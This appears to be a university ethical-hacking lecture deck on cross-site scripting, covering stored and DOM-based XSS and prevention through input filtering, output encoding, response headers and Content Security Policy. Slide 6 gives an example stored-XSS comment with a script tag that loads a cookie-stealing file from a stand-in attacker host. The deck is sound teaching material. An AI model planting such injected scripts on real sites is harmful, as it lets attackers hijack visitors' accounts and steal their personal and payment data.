Slide 1

Cross Site Scripting
19CSE335 Ethical Hacking

Slide 2


Slide 3

Types of XSS

Slide 4

How to Use Cross site scripting

Slide 5

Stored XSS

Slide 6
Example
While browsing an e-commerce website, a perpetrator discovers a vulnerability that allows HTML tags to be embedded in the site’s comments section. The embedded tags become a permanent feature of the page, causing the browser to parse them with the rest of the source code every time the page is opened.
The attacker adds the following comment: Great price for a great item! Read my review here <script src=”http://hackersite.com/authstealer.js”> </script>.
From this point on, every time the page is accessed, the HTML tag in the comment will activate a JavaScript file, which is hosted on another site, and has the ability to steal visitors’ session cookies.
Using the session cookie, the attacker can compromise the visitor’s account, granting him easy access to his personal information and credit card data. Meanwhile, the visitor, who may never have even scrolled down to the comments section, is not aware that the attack took place.

Slide 7
DOM-based XSS
DOM-based XSS is a cross-site scripting vulnerability that enables attackers to inject a malicious payload into a web page by manipulating the client’s browser environment.
Since these attacks rely on the Document Object Model, they are orchestrated on the client-side after loading the page.
HTML source code and the response to the attack remain unchanged, so the malicious input is not included in the server response. Since the malicious payload is stored within the client’s browser environment, the attack cannot be detected using traditional traffic analysis tools.
fundamentally, attackers perform DOM-based Cross-site scripting attacks on applications with an executable path for data to travel from a source to a sink. Sources are JavaScript properties that can act as the location of malicious input
Ex:document.URL, document.referrer, location.search, and location.has

Slide 8
How to prevent XSS attacks
Filter input on arrival. At the point where user input is received, filter as strictly as possible based on what is expected or valid input.
Encode data on output. At the point where user-controllable data is output in HTTP responses, encode the output to prevent it from being interpreted as active content. Depending on the output context, this might require applying combinations of HTML, URL, JavaScript, and CSS encoding.
Use appropriate response headers. To prevent XSS in HTTP responses that aren't intended to contain any HTML or JavaScript, you can use the Content-Type and X-Content-Type-Options headers to ensure that browsers interpret the responses in the way you intend.
Content Security Policy. As a last line of defense, you can use Content Security Policy (CSP) to reduce the severity of any XSS vulnerabilities that still occur.

